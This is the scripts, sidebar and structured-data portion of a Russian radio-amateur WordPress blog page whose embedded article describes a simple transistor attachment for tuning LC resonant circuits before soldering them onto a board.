void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
          </script> 
          <script id="jetpack_related-posts-js-extra">


          var related_posts_js_options = {"post_heading":"h4"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
          <script id="addtoany-core-js-before">


          window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
          Share: "Отправить",
          Save: "Сохранить",
          Subscribe: "Подписаться",
          Email: "E-mail",
          Bookmark: "В закладки!",
          ShowAll: "Показать все",
          ShowLess: "Показать остальное",
          FindServices: "Найти сервис(ы)",
          FindAnyServiceToAddTo: "Найти сервис и добавить",
          PoweredBy: "Работает на",
          ShareViaEmail: "Поделиться по электронной почте",
          SubscribeViaEmail: "Подписаться по электронной почте",
          BookmarkInYourBrowser: "Добавить в закладки",
          BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
          AddToYourFavorites: "Добавить в Избранное",
          SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
          EmailProgram: "Почтовая программа",
          More: "Подробнее…",
          ThanksForSharing: "Спасибо, что поделились!",
          ThanksForFollowing: "Спасибо за подписку!"
          };
          </script> 
          <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
          <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
          <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=1387b2c2633ae3a03b318cb9594e4fc4" id="gglnltcs_googletagmanager-js" async></script> 
          <script src="//" id="gglnltcs-tracking-script-js"></script> 
          <script id="gglnltcs-tracking-script-js-after">


          window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
          </script> 
          <script id="twentysixteen-script-js-extra">


          var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 
                  <script id="google_gtagjs-js-after">


          window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
          gtag("set","linker",{"domains":["admarkelov.ru"]});
          gtag("js", new Date());
          gtag("set", "developer_id.dZTNiMT", true);
          gtag("config", "GT-KDDHDKR");
          </script> 
          <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html/amp";
          }
          </script> 
          <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
          <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script type="text/javascript">


          (function (d, w, c) {
          (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
          });

          var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src = "https://mc.yandex.ru/metrika/tag.js";

          if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(document, window, "yandex_metrika_callbacks2");
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>


          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-129598702-1', 'auto');
          ga('send', 'pageview');
          </script> 
          <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
          <script type="text/javascript">


          var _tmr = window._tmr || (window._tmr = []);
          _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
          (function (d, w, id) {
          if (d.getElementById(id)) return;
          var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
          ts.src = "https://top-fwz1.mail.ru/js/code.js";
          var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
          })(document, window, "topmailru-code");
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.renderWidget({
          renderTo: 'id-C-A-330960-3',
          blockId: 'C-A-330960-3'
          })
          })
          </script> 
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
          renderTo: 'yandex_rtb_R-A-328890-2',
          blockId: 'R-A-328890-2'
          })
          })
          </script> 
          <script async src="" crossorigin="anonymous"></script> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script type="text/javascript">

          nlx_a = 38512;
          </script> 
          <script src="//texto.click/nx.js" async></script> 
          <script>

          window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
          </script> 
          <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/izmeritelnye-pribory\/sxema-pristavki-dlya-nastrojki-konturov.html":97553};
          </script> 
          <script id="burst-js-extra">


          var burst = {"page_id":"97553","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
          </script> 
          <script id="pwaforwp-download-js-js-extra">


          var pwaforwp_download_js_obj = {"force_rememberme":"0"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
          <script src="https://stats.wp.com/e-202431.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
          <script id="jetpack-stats-js-after">


          _stq = window._stq || [];
          _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"97553\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
          _stq.push([ "clickTrackerInit", "123693791", "97553" ]);
          </script> 
          <script id="sharing-js-js-extra">


          var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
          </script> 
          <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
          <script id="sharing-js-js-after">


          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          </script> 
          <script data-category="functional">


                                window['gtag_enable_tcf_support'] = false;
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', '', {
          cookie_flags:'secure;samesite=none',
          'anonymize_ip': true
          });
          </script> 
          <script type="text/javascript">

          <!--
          document.write("<a href='//www.liveinternet.ru/click' "+
          "target=_blank><img src='//counter.yadro.ru/hit?t14.11;r"+
          escape(document.referrer)+((typeof(screen)=="undefined")?"":
          ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
          screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
          ";"+Math.random()+
          "' alt='' title='LiveInternet: показано число просмотров за 24"+
          " часа, посетителей за 24 часа и за сегодня' "+
          "border='0' width='88' height='31'><\/a>")
          //-->
          </script> 
          <script>


          (function (w, d, c) {
          (w[c] = w[c] || []).push(function() {
          var options = {
            project: 6472029,
            element: 'top100_widget',
          };
          try {
            w.top100Counter = new top100(options);
          } catch(e) { }
          });
          var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src =
          (d.location.protocol == "https:" ? "https:" : "http:") +
          "//st.top100.ru/top100/top100.js";

          if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(window, document, "_top100q");
          </script> 
          <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1"></script> 
          <script>


          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-129598702-1');
          </script>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="30ec358145"><input type="hidden" name="_wp_http_referer" value="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                <a href="/">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@type": "Person",
            "@id": "https://admarkelov.ru#Person",
            "name": "Андрей Маркелов",
            "jobTitle": "",
            "url": "",
            "sameAs": [
                ""
            ],
            "image": {
                "@type": "ImageObject",
                "url": "",
                "width": "1200",
                "height": "728"
            },
            "telephone": "+79539674378"
        },
        {
            "@type": "WebSite",
            "@id": "https://admarkelov.ru#website",
            "headline": "Кое-что из радиотехники",
            "name": "Кое-что из радиотехники",
            "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
            "url": "https://admarkelov.ru",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://admarkelov.ru?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": "https://admarkelov.ru#Person"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "WebPage",
            "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#webpage",
            "name": "Схема приставки для настройки контуров",
            "url": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html",
            "lastReviewed": "2021-10-20T17:15:01+03:00",
            "dateCreated": "2020-02-27T21:44:28+03:00",
            "inLanguage": "ru-RU",
            "description": "Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.",
            "reviewedBy": {
                "@type": "Organization",
                "name": "Кое-что из радиотехники",
                "url": "https://admarkelov.ru"
            },
            "primaryImageOfPage": {
                "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#primaryimage"
            },
            "mainContentOfPage": [
                [
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Главная",
                        "url": "https://admarkelov.ru"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Немного истории",
                        "url": "https://admarkelov.ru/nemnogo-istorii"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Связаться со мной",
                        "url": "https://admarkelov.ru/kontakty"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "О сайте",
                        "url": "https://admarkelov.ru/o-sajte"
                    }
                ]
            ],
            "isPartOf": {
                "@id": "https://admarkelov.ru#website"
            },
            "breadcrumb": {
                "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://admarkelov.ru",
                        "name": "Кое-что из радиотехники"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html",
                        "name": "Схема приставки для настройки контуров"
                    }
                }
            ]
        },
        {
            "@type": "Article",
            "url": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html",
            "inLanguage": "ru-RU",
            "mainEntityOfPage": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#webpage",
            "image": "",
            "headline": "Схема приставки для настройки контуров",
            "description": "Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.",
            "articleSection": "   При изготовлении радиоконструкций а именно приёмно-передающей аппаратуры а также различных вч генераторов, каждый радиолюбитель сталкивался с необходимостью настройки колебательных контуров на определённую частоту. Причём делать это на готовой плате бывает не просто, т. к. приходится подбирать конденсаторы, постоянно их выпаивая, т. е. меняя. Так же контролировать резонанс контура, амплитуда которого может быть несколько милливольт,",
            "articleBody": "   При изготовлении радиоконструкций а именно приёмно-передающей аппаратуры а также различных вч генераторов, каждый радиолюбитель сталкивался с необходимостью настройки колебательных контуров на определённую частоту. Причём делать это на готовой плате бывает не просто, т. к. приходится подбирать конденсаторы, постоянно их выпаивая, т. е. меняя. Так же контролировать резонанс контура, амплитуда которого может быть несколько милливольт, очень проблематично. Было бы неплохо настроить контур вне платы, а потом припаять на место. В данной статье приводится схема несложной приставки, позволяющей делать это без проблем.   Схема приставки показана на Рис.1. Она представляет собой усилитель РЧ на транзисторе без базового смещения и индикатор поля. При этом наблюдать за резонансом можно будет при помощи обычного мультиметра, переключённого на измерение малых напряжений, или, что значит лучше, ВЧ- осциллографа.   Переменное ВЧ напряжение от генератора ВЧ ( без модуляции ), амплитудой 1-2Vподаётся на вход усилительного каскада на транзисторе. На коллекторе транзистора выделяется ВЧ напряжение, которое излучается в пространство, и величина которого резко возрастает при вхождении контура в резонанс. Это излучение улавливается катушкой L1 и детектируется детектором. На С2 появляется постоянное напряжение, которое подаётся на вход мультиметра.       Катушка L1 изготавливается следующим образом. Монтаж планируют так чтобы оставить полную длину коллектора VT1. На этот вывод надевают толстостенную пластмассовую трубу диаметром около 10 мм и такой же длинны. На неё наматывают три витка провода ПЭВ 1,0. Работая с приставкой нужно следить чтобы не настроить контур ошибочно на частоту гармоники. Поэтому, параметры контура должны быть предварительно просчитаны.   Много удобнее пользоваться ВЧ осциллографом, его вход подключают прямо к катушке L1 ( детектор в этом случае не собирают ). На экране будет видна синусоида, по которой можно определить не только уровень сигнала ( вхождение в резонанс ), но и примерную частоту ( что бы понять на основную частоту контур настроен или на гармонику ). автор Андреев С.  источник: \" РАДИОКОНСТРУКТОР \", 08 - 2004, стр. 16",
            "keywords": "Приборы для настройки,",
            "datePublished": "2020-02-27T09:44:28+00:00",
            "dateModified": "2021-03-28T05:15:01+00:00",
            "author": {
                "@type": "Person",
                "name": "Андрей Маркелов",
                "honorificSuffix": "",
                "description": "",
                "url": "https://Кое-чтоизрадиотехники",
                "JobTitle": "",
                "image": {
                    "@type": "ImageObject",
                    "url": "",
                    "height": "",
                    "width": ""
                }
            },
            "publisher": {
                "@type": "Organization",
                "logo": {
                    "@type": "ImageObject",
                    "url": "",
                    "width": "",
                    "height": ""
                },
                "name": ""
            },
            "isPartOf": {
                "@id": "https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#webpage"
            }
        }
    ]
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return 